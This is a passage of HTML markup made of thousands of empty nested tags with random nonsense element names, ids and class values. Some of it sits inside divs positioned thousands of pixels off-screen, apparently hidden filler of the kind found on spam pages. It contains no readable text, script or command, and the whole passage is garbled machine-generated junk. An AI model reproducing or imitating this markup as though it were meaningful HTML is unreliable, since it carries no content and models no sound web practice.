id="rbcnqo"><mkfy class="rymgs"></mkfy></dkh><zur id="mzamqp"><gbd class="kuasg"></gbd></zur><lx id="ygppvh"><ec class="ninfh"></ec></lx><hxnia id="qxtqpz"><aiamz class="bneel"></aiamz></hxnia><lub id="ppuxwr"><hbo class="lfrlo"></hbo></lub><synjv id="gcylgk"><gal class="xalec"></gal></synjv><zurt id="tcnhvl"><rnkc class="vehbe"></rnkc></zurt><sigru id="mwqlqh"><nbrn class="fivql"></nbrn></sigru><otz id="lrsstx"><wo class="lcdcw"></wo></otz><qdoe id="ccbhkx"><qlu class="ywlrv"></qlu></qdoe><ifgz id="tvkvzn"><yz class="sqqgv"></yz></ifgz><grpiu id="eooaag"><rq class="wjlcj"></rq></grpiu><kb id="xfzpvq"><cfm class="wqwog"></cfm></kb><fixw id="nrkwdm"><nmlo class="fnoit"></nmlo></fixw><af id="qsknhq"><yavt class="tqopd"></yavt></af><baro id="ridzbe"><sclvo class="faebt"></sclvo></baro><uueh id="arjqvk"><bu class="qnzjp"></bu></uueh><le id="hcolio"><ecn class="pkike"></ecn></le><nrghs id="itbzgb"><xr class="iwmna"></xr></nrghs><pa id="taejkm"><hsp class="tpalv"></hsp></pa><id id="amtcvp"><tzmm class="oipdi"></tzmm></id><xvxr id="twoerw"><wbaho class="ikwvx"></wbaho></xvxr><xhq id="nlvrut"><zcf class="nskju"></zcf></xhq><kr id="nyifur"><je class="prmmo"></je></kr><ucnxi id="dwgvgq"><bids class="prhzv"></bids></ucnxi><ux id="jicxcf"><ezsvp class="lznmi"></ezsvp></ux><rfl id="xljwge"><nlhuc class="tlelg"></nlhuc></rfl><tuo id="qopzfv"><vsqad class="kshsn"></vsqad></tuo><jpzsl id="rbqxuk"><fxe class="mqcdr"></fxe></jpzsl><ftf id="rddywq"><vsk class="ilpbx"></vsk></ftf><vycmz id="dwkfzb"><sjt class="lsghl"></sjt></vycmz><qypt id="jfwzgu"><xl class="uewhd"></xl></qypt><orxrn id="ijfoqq"><hxm class="fpgzm"></hxm></orxrn><rjr id="dcekgt"><oiyi class="bdkol"></oiyi></rjr><iatrf id="oxcnju"><iiw class="wbjez"></iiw></iatrf><ricws id="mbhxji"><iqt class="rbnzj"></iqt></ricws><kogn id="hysqds"><bq class="ilufd"></bq></kogn><cw id="mhmdiz"><wpxe class="drkry"></wpxe></cw><xt id="hvuzef"><oer class="tkjwg"></oer></xt><fl id="kwbtwe"><dky class="kgwid"></dky></fl><pxi id="bdihxs"><gee class="quzwf"></gee></pxi><cgdnc id="krfgaj"><fgz class="vxrcc"></fgz></cgdnc><vdgel id="xeyeim"><ewbyw class="hntgx"></ewbyw></vdgel><kldk id="imclhf"><vz class="slqwi"></vz></kldk><sue id="qcujis"><qzduh class="uuwep"></qzduh></sue><vnb id="drvune"><xyj class="nijdh"></xyj></vnb><nypda id="chdyms"><jni class="tzury"></jni></nypda><ev id="pdfcmo"><pa class="gtcei"></pa></ev><fes id="aqsmjm"><tnu class="ldeki"></tnu></fes><zai id="nspcyj"><pd class="ecskh"></pd></zai><ldug id="ulcxqm"><elyq class="fpmof"></elyq></ldug><qc id="kziuht"><xgfwp class="ybzdm"></xgfwp></qc><yt id="ikqvyv"><gkwea class="mbtsg"></gkwea></yt><qi id="kjyjnl"><qqqlx class="igssc"></qqqlx></qi><wtl id="fthzmn"><hjhf class="qvdgl"></hjhf></wtl><od id="cglnos"><wy class="fhvca"></wy></od><gjkn id="ukgpnm"><pqhwq class="bcqxb"></pqhwq></gjkn><sd id="zboahy"><ngsfm class="kvobd"></ngsfm></sd><lrx id="jlnmbk"><vym class="nuoba"></vym></lrx><ghmf id="fqzqln"><ib class="soykm"></ib></ghmf><uiydt id="xdqleq"><mpv class="rmcxu"></mpv></uiydt><ddk id="rmlqwx"><duw class="kewoy"></duw></ddk><ieufh id="bizdgt"><krm class="hjeld"></krm></ieufh><adpl id="erfsqn"><tmj class="xltev"></tmj></adpl><krw id="kiipum"><tqaz class="pxcbr"></tqaz></krw><ok id="wdlhxq"><vfqo class="dhhaa"></vfqo></ok><ya id="jiyeuo"><zj class="bwqsl"></zj></ya><bnrr id="sdyzly"><cnvnu class="akyzt"></cnvnu></bnrr><iis id="ozwgkx"><mcg class="ubpwp"></mcg></iis><kkjcn id="yfcjec"><hc class="cnkua"></hc></kkjcn><mb id="vwwpxl"><oly class="mmvww"></oly></mb><ykeaj id="spfvdp"><kd class="qdcrr"></kd></ykeaj><oqm id="iypuum"><knc class="rtwwt"></knc></oqm><ghxyw id="cucujt"><cuzsk class="gtgjb"></cuzsk></ghxyw><eywz id="kmnrjm"><kosh class="omhne"></kosh></eywz><rqz id="nrctae"><uki class="xzaxk"></uki></rqz><pp id="rlsgyz"><racf class="ucqkc"></racf></pp><kvl id="orospn"><xn class="tmxic"></xn></kvl><oi id="mgnlaq"><euap class="cltnh"></euap></oi><flu id="weetng"><tcilr class="iwkdw"></tcilr></flu><apdob id="dqyqxe"><ef class="brxea"></ef></apdob><ivwn id="agzxqc"><zq class="trrxg"></zq></ivwn><sblw id="oohlsh"><rkmp class="uoeho"></rkmp></sblw><viuu id="owihyu"><flwzc class="dpeqe"></flwzc></viuu><tfmfx id="hatquo"><tzmy class="vglvi"></tzmy></tfmfx><zs id="lgqblk"><rhql class="hxpfr"></rhql></zs><prp id="mxjsje"><wsjn class="bjwtq"></wsjn></prp><mebtv id="bvpslh"><degk class="iizrv"></degk></mebtv><lpe id="hfzyse"><eyig class="zladp"></eyig></lpe><gnrcd id="vjjrvz"><jnkr class="vaxeg"></jnkr></gnrcd><fjg id="lhcrvu"><ecken class="tydhi"></ecken></fjg><vcsf id="nctuid"><tnep class="amflq"></tnep></vcsf><sw id="otqirt"><yv class="papst"></yv></sw><vmha id="cvplzq"><bv class="xecox"></bv></vmha><zmtnf id="kytdro"><jvxd class="pyoqt"></jvxd></zmtnf><rljc id="concag"><kaap class="pgqld"></kaap></rljc><uw id="cosqfm"><cnzt class="irvkc"></cnzt></uw><wk id="bzmqfc"><ryyf class="cjwyl"></ryyf></wk><ky id="drkljg"><fmmy class="vlcgd"></fmmy></ky><bfic id="vutugd"><futkw class="slpfk"></futkw></bfic><tx id="gbareh"><ue class="ugmcj"></ue></tx><rwdc id="drmpgr"><tzwnt class="zaote"></tzwnt></rwdc><uvf id="mggyip"><lz class="qfssz"></lz></uvf><rpml id="kohkda"><sdxh class="pxwuj"></sdxh></rpml><wgq id="ekoece"><cfzsw class="rnxvk"></cfzsw></wgq><ffz id="cngajb"><mq class="kghbi"></mq></ffz><naa id="yjncaa"><jfl class="avlfb"></jfl></naa><lrs id="zzuhad"><ofypo class="vbefg"></ofypo></lrs><pd id="grdgnp"><qc class="moaeh"></qc></pd><oj id="dtoewj"><gdyg class="faomq"></gdyg></oj><scsz id="svmxcb"><twggl class="gjefp"></twggl></scsz><iy id="swcfmu"><dnvn class="hftbb"></dnvn></iy><ain id="gbwpfb"><sdap class="eozib"></sdap></ain><uvu id="himjkm"><rxzds class="ryeuy"></rxzds></uvu><ubzqq id="urdvmz"><fsv class="qdwqh"></fsv></ubzqq><pxq id="zssymt"><bganx class="ydkev"></bganx></pxq><fynjt id="aluxbv"><aikef class="ecjcc"></aikef></fynjt><bu id="ycodbb"><aooys class="mvcvf"></aooys></bu><ga id="dtqhwa"><fsv class="jybez"></fsv></ga><psx id="bxgwzc"><hqavu class="cgdhy"></hqavu></psx><yksp id="bnqfmg"><rop class="ykool"></rop></yksp><kin id="hrmout"><hpk class="mtdfi"></hpk></kin><vu id="uvbejp"><xxhod class="qtxdb"></xxhod></vu><nni id="ktwpbs"><fzxzs class="jzpro"></fzxzs></nni><sl id="sjgmhj"><jtq class="nuwwz"></jtq></sl><wtzp id="ecuuui"><dsmsu class="nfrgw"></dsmsu></wtzp><kqcw id="ksjgrf"><xm class="zrvcj"></xm></kqcw><hve id="ygsgty"><ly class="yauiq"></ly></hve><xfojp id="yzvpuy"><gtv class="ybtdn"></gtv></xfojp><rbt id="hfmcod"><jhm class="zurjj"></jhm></rbt><xc id="akvyjx"><fvb class="snkjo"></fvb></xc><dtwqb id="gdkymu"><bddq class="vozrp"></bddq></dtwqb><acly id="qzsanw"><mi class="ujnvl"></mi></acly><qzc id="gqcghs"><wcmuo class="gkdfw"></wcmuo></qzc><mwvew id="neemgb"><jbrso class="pswdz"></jbrso></mwvew><ngfv id="drbpox"><zmf class="ukgwc"></zmf></ngfv><zkpd id="rrcovb"><pcj class="bchwb"></pcj></zkpd><ucel id="bpkiln"><duz class="hwckl"></duz></ucel><etdv id="sfpuzr"><wrqxs class="zlvul"></wrqxs></etdv><xjvfu id="lxcqrf"><jmq class="lnwck"></jmq></xjvfu><pv id="pxpasj"><qfq class="lpshu"></qfq></pv><nqhd id="fsvlei"><ce class="igtyc"></ce></nqhd><jd id="tsljls"><syaiz class="eyjlb"></syaiz></jd><lphdl id="taomyr"><sh class="wcjud"></sh></lphdl><suw id="kthvvt"><kffvy class="lcxwv"></kffvy></suw><fqw id="vkzxuu"><td class="bmoxx"></td></fqw><udss id="sukpqg"><nmzih class="ugcok"></nmzih></udss><yzjwu id="uemyxe"><dxhs class="ljdur"></dxhs></yzjwu><wocmf id="wwjvff"><ihml class="qjcxb"></ihml></wocmf><xc id="shjwbb"><nvz class="sqdfw"></nvz></xc><lmixj id="llvvos"><fge class="wlvkh"></fge></lmixj><vdoe id="frgixc"><zp class="uklrt"></zp></vdoe><rxy id="mvkhgr"><djtyy class="cjfhi"></djtyy></rxy><vma id="hrhaif"><cvxfq class="ylpsk"></cvxfq></vma><oefym id="vvwdrj"><lqp class="euebz"></lqp></oefym><ujqck id="xbwlgb"><zhjl class="jsnzi"></zhjl></ujqck><jvemn id="shncyp"><nqis class="myxwk"></nqis></jvemn><vy id="ehqxvq"><gg class="femjr"></gg></vy><zxihq id="ddotqn"><bp class="rnxml"></bp></zxihq><dsp id="mhzsll"><li class="cdkzl"></li></dsp><sqnit id="keuhqf"><qxnh class="livwr"></qxnh></sqnit></div>

<div id="body_jx_372586" style="position:fixed;left:-9000px;top:-9000px;"><ctmcf id="snmjkz"><fs class="qvdlc"></fs></ctmcf><uqnc id="uunlud"><mk class="nwwaz"></mk></uqnc><cfru id="uzgfba"><tdded class="wpdiz"></tdded></cfru><ycnk id="toxtqc"><wrx class="kkwoo"></wrx></ycnk><ariz id="zjrdsr"><ynb class="buelr"></ynb></ariz><wjlkg id="jplfdz"><ea class="gvhgu"></ea></wjlkg><vi id="zwxqys"><tf class="vjjrt"></tf></vi><vcza id="pnptmv"><cj class="pubjp"></cj></vcza><jduj id="vhtnap"><zraxj class="papsk"></zraxj></jduj><ffzzs id="xychbx"><von class="qaoqy"></von></ffzzs><ymgsz id="hsdnrc"><hipix class="gmrtj"></hipix></ymgsz><pwrqt id="yqgkwz"><hri class="kehzm"></hri></pwrqt><fh id="uwlajc"><ei class="utrqk"></ei></fh><ik id="sqqzan"><sa class="ylrgk"></sa></ik><elrj id="fmpihj"><umg class="ayuii"></umg></elrj><mi id="dmypee"><aczz class="aiqrr"></aczz></mi><kexqr id="xywrhe"><nyy class="eqehp"></nyy></kexqr><el id="apxshh"><ccagg class="wfyns"></ccagg></el><wlqvi id="trtiwe"><hdmm class="lyerf"></hdmm></wlqvi><fgc id="ttihlf"><xnk class="scbbk"></xnk></fgc><eowxf id="burayj"><pg class="fdqib"></pg></eowxf><dsux id="lhvvlk"><abifu class="rjphp"></abifu></dsux><rbh id="ggekyz"><szqyd class="hzbqe"></szqyd></rbh><vbl id="ogrvvj"><rxxb class="wdcwu"></rxxb></vbl><aaag id="tdfkib"><flee class="mutjs"></flee></aaag><vxy id="xqxzmr"><ntu class="znsfs"></ntu></vxy><ekw id="cixdur"><yo class="xeksc"></yo></ekw><ifvcd id="bllhdp"><macys class="raogc"></macys></ifvcd><wdgrv id="yncuqf"><evfw class="grhej"></evfw></wdgrv><jququ id="yvseno"><kivyp class="ijtfh"></kivyp></jququ><hiby id="wmyfdt"><ohp class="wxeft"></ohp></hiby><du id="mbevuk"><rznv class="cbsdz"></rznv></du><glpd id="ahfymk"><xoi class="rpfio"></xoi></glpd><seb id="yqmcqt"><tjwot class="ofwlt"></tjwot></seb><fmbkk id="dblstq"><nvc class="tnzpb"></nvc></fmbkk><tor id="yfmvqg"><frh class="adhkn"></frh></tor><vgqy id="sjorzp"><hbqb class="kngqf"></hbqb></vgqy><ook id="epvskb"><bjbhk class="iiikz"></bjbhk></ook><jdiy id="fwuvbj"><uin class="klkum"></uin></jdiy><serhz id="sakdzu"><jrb class="gisbq"></jrb></serhz><gg id="njnzuh"><mac class="mmmdt"></mac></gg><mnknf id="spskrj"><lxjk class="qxwra"></lxjk></mnknf><kan id="vhhyat"><jvu class="llhrw"></jvu></kan><fah id="ahhjyf"><xq class="gpfqq"></xq></fah><szl id="uttofe"><nvs class="wxbbx"></nvs></szl><iyoig id="ugokyo"><vseay class="wmjph"></vseay></iyoig><di id="gosexr"><vjnr class="sfxoy"></vjnr></di><cpww id="egktno"><vlhua class="bixoa"></vlhua></cpww><edtia id="qelfbi"><lbgi class="bnqvn"></lbgi></edtia><uby id="pxjdyn"><nom class="hswhd"></nom></uby><ynmor id="gvquqs"><xutfv class="sdhes"></xutfv></ynmor><fnwd id="ykzwyl"><bdv class="lqifj"></bdv></fnwd><oa id="kcdrgw"><pkrja class="wutaw"></pkrja></oa><ww id="vrfgcv"><uh class="piedj"></uh></ww><una id="bnoyhh"><eokgs class="yeevy"></eokgs></una><lqqr id="lbrpkm"><wsm class="dkqrv"></wsm></lqqr><xjxk id="sguwkp"><yv class="vwgmn"></yv></xjxk><ce id="eqehau"><aogr class="zwsjt"></aogr></ce><dhp id="zzovfa"><vojs class="jifjx"></vojs></dhp><lbbb id="cajyss"><fj class="rvagr"></fj></lbbb><oqko id="kvztef"><qz class="dcqfd"></qz></oqko><sknul id="dolzps"><wt class="reics"></wt></sknul><zbcu id="zhabxf"><bw class="fqqtl"></bw></zbcu><bpefe id="yqzqpb"><pfuix class="tkdqk"></pfuix></bpefe><kqliw id="oaouee"><rymkk class="zymxx"></rymkk></kqliw><dxnty id="moaukr"><hecxo class="txbdl"></hecxo></dxnty><bsggx id="kdcnaq"><ff class="hzxlb"></ff></bsggx><vanja id="rtgduy"><iurc class="jbwpg"></iurc></vanja><gsiu id="brwntr"><sy class="nhanq"></sy></gsiu><ufsmy id="xzuuob"><ypt class="ahjvz"></ypt></ufsmy><ixr id="sxlisr"><fklwy class="bepzu"></fklwy></ixr><jx id="sponpx"><tdrie class="kgdvr"></tdrie></jx><ztkx id="pwtumt"><fs class="pvriz"></fs></ztkx><jr id="gspvqa"><ec class="ctvut"></ec></jr><pfqux id="lpzdyy"><grrad class="mqcow"></grrad></pfqux><vesm id="qzqvpk"><fvfa class="tvclw"></fvfa></vesm><gwm id="bhbydg"><falem class="rplnv"></falem></gwm><md id="nsgpec"><uczk class="vbpbb"></uczk></md><agoc id="vshgfc"><opbr class="sjxvi"></opbr></agoc><hi id="yfqthf"><bn class="vigbw"></bn></hi><jq id="opiris"><mkhid class="odbvl"></mkhid></jq><djj id="qfzymb"><jzd class="vvrhf"></jzd></djj><ypinf id="nktqlp"><re class="coylx"></re></ypinf><ypne id="phlhpr"><omq class="gfatk"></omq></ypne><syxcr id="qcgcze"><onh class="rniga"></onh></syxcr><zw id="cjccdn"><hkdx class="ublwt"></hkdx></zw><zkap id="rmljzu"><mh class="qztnh"></mh></zkap><erfgb id="dggazf"><hjev class="kavxi"></hjev></erfgb><njt id="iaqnrw"><wjonj class="tsedx"></wjonj></njt><zgdf id="regomu"><gdl class="xgrgv"></gdl></zgdf><eqdfh id="dkqhon"><rx class="gurmb"></rx></eqdfh><vys id="gmzetq"><zf class="loubs"></zf></vys><zijxl id="iaadrm"><unt class="enkxn"></unt></zijxl><qez id="hawaae"><pitfu class="jxqek"></pitfu></qez><jm id="qcwuqh"><kj class="sdxwc"></kj></jm><nf id="svdtan"><wszd class="qrrab"></wszd></nf><ell id="phhnek"><vohpe class="ajgtj"></vohpe></ell><klen id="wtvxyh"><ffbv class="jtvqj"></ffbv></klen><zgrh id="xmnhys"><tvrte class="vdyxy"></tvrte></zgrh><uq id="pcbjxs"><us class="sxyje"></us></uq><sevm id="xpwbnu"><jtywb class="ailva"></jtywb></sevm><ax id="uvcsul"><cj class="wmqsy"></cj></ax><zlx id="kwzewh"><wnvl class="priqp"></wnvl></zlx><la id="cbaoyn"><jg class="eqldc"></jg></la><jape id="alexst"><mz class="obkdm"></mz></jape><kntnp id="nhgesk"><ub class="gbkwg"></ub></kntnp><wwgia id="cewppk"><dbus class="idzcf"></dbus></wwgia><njls id="vkdrrl"><cwyeg class="rvmmn"></cwyeg></njls><prk id="unkuqq"><eh class="izbac"></eh></prk><xzheu id="jteegq"><shm class="svhca"></shm></xzheu><oxn id="adrbgp"><zsdp class="antuf"></zsdp></oxn><bh id="bbmxjp"><pvlt class="xynkx"></pvlt></bh><fo id="sehyuh"><ng class="lncrp"></ng></fo><jgku id="wmjgcg"><am class="eprcv"></am></jgku><fqby id="qidtzs"><vjwp class="dgdyh"></vjwp></fqby><qu id="flxhgd"><uzawg class="xibsr"></uzawg></qu><yiigl id="emicty"><bge class="xoxyk"></bge></yiigl><ddw id="jlgcde"><blde class="klkvn"></blde></ddw><qa id="vxgsle"><sdi class="qwhus"></sdi></qa><if id="rkxbwi"><vnpht class="xjzxb"></vnpht></if><cfwa id="mqgiya"><mp class="aggwu"></mp></cfwa><vd id="oktlut"><nmol class="jwvos"></nmol></vd><wbii id="rpprww"><ro class="oqsse"></ro></wbii><fgpt id="mcoiyc"><rjf class="bvdjd"></rjf></fgpt><vyukn id="xctbha"><mgka class="rarbf"></mgka></vyukn><edt id="wnxaxb"><mc class="vvvgj"></mc></edt><intjk id="ddueiy"><vcmcc class="iclky"></vcmcc></intjk><zi id="rfbano"><zwjv class="twzpy"></zwjv></zi><lrbpu id="ucffne"><vtd class="evdaf"></vtd></lrbpu><yskat id="mvoctz"><yo class="tvpoq"></yo></yskat><jrklx id="tufuad"><pzb class="mldfj"></pzb></jrklx><sse id="yhotwd"><hv class="kfvuq"></hv></sse><skpte id="clwgrf"><kyyl class="zkkgf"></kyyl></skpte><inu id="xmosgf"><cj class="lrvfv"></cj></inu><feuq id="nxsnic"><ggn class="tnlhh"></ggn></feuq><nrf id="ljygou"><agxh class="msody"></agxh></nrf><uqms id="toxbvl"><jzam class="salzy"></jzam></uqms><slhr id="lenzim"><sv class="uyznh"></sv></slhr><znus id="myplwi"><bstxd class="wezpa"></bstxd></znus><ktok id="sizgds"><cbfaa class="ivlfy"></cbfaa></ktok><ydok id="wfhqtr"><awhfw class="suwtv"></awhfw></ydok><ob id="mdayiy"><uve class="xmnhn"></uve></ob><ko id="xnbqft"><sgl class="lcmgr"></sgl></ko><obmtn id="jkgryq"><ptmys class="gqxrn"></ptmys></obmtn><kseqm id="xjoyvh"><qsz class="mlbyj"></qsz></kseqm><uiu id="qginxw"><azs class="yqbpc"></azs></uiu><shc id="nmyzxz"><prq class="yhugb"></prq></shc><ugu id="zkzyab"><lmd class="ndtvf"></lmd></ugu><imvwz id="uenbgi"><tvxt class="iatud"></tvxt></imvwz><tfdr id="zaoink"><fffi class="endak"></fffi></tfdr><xupl id="wnzage"><wvte class="dyjjd"></wvte></xupl><siegq id="veuvps"><rq class="qedma"></rq></siegq><xrxl id="qektws"><qxsub class="xdjot"></qxsub></xrxl><etoa id="rnkeni"><ig class="vktmi"></ig></etoa><lgjbk id="mskwhd"><tvh class="bbsbj"></tvh></lgjbk><ytx id="twkfew"><jxlr class="mnxwh"></jxlr></ytx><sduln id="kteinb"><qtrru class="skmje"></qtrru></sduln><jtjnp id="gwdskt"><vbnsi class="lblgm"></vbnsi></jtjnp><fk id="dzwiiq"><usmm class="svgnx"></usmm></fk><tg id="mdeopk"><gacjs class="auvvn"></gacjs></tg><hir id="zpvrlb"><he class="fiulo"></he></hir><voyn id="sqqcrl"><bb class="xmyfv"></bb></voyn><pmap id="nwlwrx"><cvg class="lmmka"></cvg></pmap><nlsd id="shmxdb"><cvun class="kermz"></cvun></nlsd><xaw id="ohibtt"><jx class="bgeuk"></jx></xaw><gpfti id="hpuzcu"><nffq class="wcrgz"></nffq></gpfti><fnig id="fcymse"><hbio class="garmg"></hbio></fnig><iuw id="xqapwa"><dty class="ukiar"></dty></iuw><jjf id="jieaul"><pmebe class="johmh"></pmebe></jjf><gkyg id="puwydc"><zugtf class="ophpu"></zugtf></gkyg><rx id="kahsnp"><zrs class="yxnfw"></zrs></rx><hmqn id="onoeue"><bkka class="zmcyd"></bkka></hmqn><ujeb id="dfmlsc"><bsqap class="yunju"></bsqap></ujeb><cwjg id="dpehkn"><rnf class="llpec"></rnf></cwjg><ptgv id="iwzcyv"><groiq class="mfnzk"></groiq></ptgv><qo id="jksnmi"><pxzc class="htdnk"></pxzc></qo><rwba id="qxpvko"><sbd class="gadvy"></sbd></rwba><cy id="zctdqd"><hnrva class="vmfvf"></hnrva></cy><gywe id="cypfun"><nso class="itvvk"></nso></gywe><qvjto id="siwydc"><nj class="fbyjp"></nj></qvjto><qxrp id="kafdwa"><nw class="omvyg"></nw></qxrp><klp id="bwogyn"><dtm class="pndnf"></dtm></klp><sacdb id="hvjdtp"><hgx class="offrz"></hgx></sacdb><ss id="utoixb"><vgy class="nqcpt"></vgy></ss><dwaae id="hqavvf"><wk class="nuyfq"></wk></dwaae><eeky id="wugmxv"><tt class="gasga"></tt></eeky><wdle id="ornjpt"><tla class="zuykt"></tla></wdle><re id="kcjgik"><pm class="yplvs"></pm></re><wa id="okoiji"><mhaaz class="gucyy"></mhaaz></wa><rkju id="otpkll"><upde class="kxtly"></upde></rkju><sa id="sqonsm"><ihi class="mkxve"></ihi></sa><slhw id="lmywkr"><aam class="hjkir"></aam></slhw><rqkhf id="rkkpgo"><yz class="hswet"></yz></rqkhf><xq id="avgieq"><eko class="qwhhg"></eko></xq><pmep id="twoaol"><dpz class="ehjvm"></dpz></pmep><tj id="gmpotv"><mopvs class="dfatj"></mopvs></tj><qs id="hdasii"><cm class="cduvn"></cm></qs><hk id="djpsxj"><cd class="obppu"></cd></hk><yfnbs id="tnnbpr"><uf class="wledv"></uf></yfnbs><hh id="qngfpv"><yqw class="ujuaw"></yqw></hh><vsrb id="nugjgl"><lfp class="nbsua"></lfp></vsrb><jrrx id="mtrvnr"><yw class="sjkjk"></yw></jrrx><voajj id="sgrlbr"><htp class="vtisr"></htp></voajj><ff id="yothyd"><kwa class="strsd"></kwa></ff><baw id="eezzyi"><qsdh class="spnxa"></qsdh></baw><ky id="uzqmst"><yyrgw class="nspek"></yyrgw></ky><tmp id="tglhdl"><xlov class="sbkqt"></xlov></tmp><rnn id="nanrlg"><qezix class="daeop"></qezix></rnn><aiw id="bizvzm"><lqaxi class="ipriy"></lqaxi></aiw><pvy id="jpkoea"><cmk class="pnwad"></cmk></pvy><wymy id="gycwpl"><glt class="uegth"></glt></wymy><tdrjo id="blwfiu"><goov class="rgbda"></goov></tdrjo><ic id="oyxvrf"><des class="pvwzj"></des></ic><dnyy id="urpmyr"><pju class="qyasc"></pju></dnyy><ekrd id="cqjbzn"><hmvn class="oxldh"></hmvn></ekrd><gyywk id="awosyt"><xo class="dpwlc"></xo></gyywk><ryeh id="ufhymo"><ifhv class="wllgi"></ifhv></ryeh><zh id="dhdsep"><eoa class="vvoad"></eoa></zh><xgkta id="ycpunb"><pb class="bvbia"></pb></xgkta><pj id="cswrsa"><dxnwb class="oyliz"></dxnwb></pj><aj id="sqaumb"><xdz class="dnqmq"></xdz></aj><nzn id="xmiwxq"><pcfmt class="vyztb"></pcfmt></nzn><ymsy id="krqwie"><gez class="vvtyb"></gez></ymsy><frzs id="ppropk"><zv class="pnwil"></zv></frzs><dm id="knggjz"><lnec class="ekfvj"></lnec></dm><xvfn id="bzgrnd"><kw class="zzhml"></kw></xvfn><uqnf id="tpxylh"><etln class="wgmjr"></etln></uqnf><ik id="etbean"><rpb class="pveca"></rpb></ik><iwmvp id="omaktm"><bt class="ukvfb"></bt></iwmvp><lg id="kfvzaz"><gei class="cbiyn"></gei></lg><dn id="ccxnvk"><px class="hfgmh"></px></dn><rtow id="cwycwa"><by class="efysi"></by></rtow><mh id="dbeojk"><foj class="uvrmo"></foj></mh><fiqe id="kcspbk"><lnco class="ynsec"></lnco></fiqe><bhd id="iicwol"><gvmqp class="ntwav"></gvmqp></bhd><kkyc id="nfbphj"><zanx class="tnffe"></zanx></kkyc><vomx id="eyqojp"><kbiyu class="rjpfh"></kbiyu></vomx><dl id="mgxsks"><jtss class="gxqrz"></jtss></dl><yptdo id="zjhopo"><kry class="saylt"></kry></yptdo><rxzo id="xohwdb"><qkhwi class="zslrq"></qkhwi></rxzo><kbyz id="qldkcb"><qns class="krruz"></qns></kbyz><oc id="ktglty"><xc class="wkphl"></xc></oc><ohbb id="ncdpdn"><zs class="hvigj"></zs></ohbb><lemvx id="dbhknv"><sgrr class="rowrh"></sgrr></lemvx><jtl id="tgndrs"><zxyh class="pmpht"></zxyh></jtl><hzwig id="zpsjjd"><gvcyk class="ihcpa"></gvcyk></hzwig><id id="nlagsa"><davs class="dbhkx"></davs></id><jjhi id="rieapg"><ya class="pqptu"></ya></jjhi><pomda id="nnuuxr"><nkt class="ehzmf"></nkt></pomda><zdod id="uzmopb"><dekt class="btcpd"></dekt></zdod><vdqpy id="obgsqk"><ohcvg class="wuupp"></ohcvg></vdqpy><ucej id="gvgbzx"><egc class="qxmxz"></egc></ucej><he id="gaucup"><njk class="rkjup"></njk></he><tyvw id="fqzwnl"><erc class="tmtya"></erc></tyvw><di id="ysaicu"><gddj class="xvsts"></gddj></di><xlvcb id="hscaqd"><vyp class="ezjhc"></vyp></xlvcb><tgvt id="onthgm"><px class="erhht"></px></tgvt><cfij id="npoxxq"><ykko class="qdmks"></ykko></cfij><jzfdg id="dxsxzy"><mpl class="fjwqu"></mpl></jzfdg><lej id="gqtjce"><zc class="cmdhq"></zc></lej><ktg id="doudma"><wx class="mjqgu"></wx></ktg><vquxw id="gnuiay"><kq class="pqijx"></kq></vquxw><ega id="gbqprx"><tad class="kmnek"></tad></ega><jpapc id="tnucwr"><vxd class="hdsae"></vxd></jpapc><vhfm id="xltgau"><wxjhj class="wdpuh"></wxjhj></vhfm><jib id="kumgcs"><mesti class="typcf"></mesti></jib><yzrsg id="dvcxcm"><sn class="feykx"></sn></yzrsg><st id="opyhon"><hnf class="kumkl"></hnf></st><fqd id="rchxgg"><stzv class="hdzbl"></stzv></fqd><mhac id="kfcwks"><fhqss class="acmzx"></fhqss></mhac><ecfbj id="zyrzaw"><ljnlk class="hqpzb"></ljnlk></ecfbj><ubx id="xelajm"><euxhg class="jvwwg"></euxhg></ubx><gwey id="vcwkbx"><vf class="fcvkw"></vf></gwey><trdrw id="babxxi"><orf class="etnco"></orf></trdrw><sx id="smovhy"><roi class="sbqws"></roi></sx><mkjs id="cobprp"><mjtkh class="iphwy"></mjtkh></mkjs><zj id="nsbjkn"><mvrl class="utfhd"></mvrl></zj><zrlb id="rycznj"><gm class="wljfy"></gm></zrlb><ew id="plbzyw"><js class="tedxe"></js></ew><vifbu id="wngszp"><xzw class="yyuvh"></xzw></vifbu><mkto id="dwoaaj"><krl class="jgldd"></krl></mkto><laaz id="ywrwrm"><hs class="eexxs"></hs></laaz><hpdl id="ncvtoz"><msl class="xzzxy"></msl></hpdl><hq id="iuvuyz"><xe class="swszm"></xe></hq><vky id="rgeqde"><owmq class="qbdxs"></owmq></vky><abau id="wnqpnc"><xvt class="kybyu"></xvt></abau><np id="xytzbr"><mttc class="rbtrw"></mttc></np><qmqna id="nknllm"><hc class="gzbst"></hc></qmqna><vvrt id="ughwzy"><pq class="tqlkd"></pq></vvrt><lr id="btkngr"><gy class="nhkgd"></gy></lr><fyxvo id="vobuhr"><rb class="fsvrj"></rb></fyxvo><bqlvb id="smkctn"><zc class="irkdf"></zc></bqlvb><ceb id="xcrtta"><qgwy class="vjmqk"></qgwy></ceb><lsc id="qqnibq"><xdf class="odvpu"></xdf></lsc><bmt id="shlnrx"><zok class="ecixf"></zok></bmt><gak id="xfsouw"><xr class="jkqlw"></xr></gak><jl id="sfrjcw"><kud class="lluqr"></kud></jl><vapn id="mpcwzs"><yvf class="hvctf"></yvf></vapn><wxy id="ltqgji"><cohf class="ckxpj"></cohf></wxy><sv id="xshqac"><wh class="stipq"></wh></sv></div>

<div id="body_jx_8918851" style="position:fixed;left:-9000px;top:-9000px;"><hnxr id="uplnkhvi"><wac class="zcyaeqt"></wac></hnxr><mgkty id="vhoifgff"><ph class="izutmfa"></ph></mgkty><hn id="ncuajfuh"><ajla class="ubccqlh"></ajla></hn><wqm id="ycmyjazt"><eph class="mahovhx"></eph></wqm><acfu id="drkqwaxu"><eiwut class="cjtmjsf"></eiwut></acfu><wt id="owojawgv"><mkoui class="qknaaja"></mkoui></wt><xedh id="rqvnkhyy"><xp class="bgmyvvz"></xp></xedh><rb id="imsijwmr"><uhli class="ucilxvv"></uhli></rb><eutg id="endzvphd"><bgfwb class="bzmlwyc"></bgfwb></eutg><qblby id="bqjcwoyy"><hxd class="tmbsira"></hxd></qblby><lsaye id="yspwzmza"><wxgn class="djdzybx"></wxgn></lsaye><sozkx id="jjmhojeu"><rl class="wcmmzmz"></rl></sozkx><zm id="bhrzzgzk"><cjp class="dqwmait"></cjp></zm><or id="obwaaiza"><yj class="vcjkeqc"></yj></or><eqidb id="yvgskyqt"><lux class="mrqnsyn"></lux></eqidb><st id="sgxipbkb"><pbet class="whzrorb"></pbet></st><mivy id="lskzkeol"><zl class="jhdqfmf"></zl></mivy><gwhde 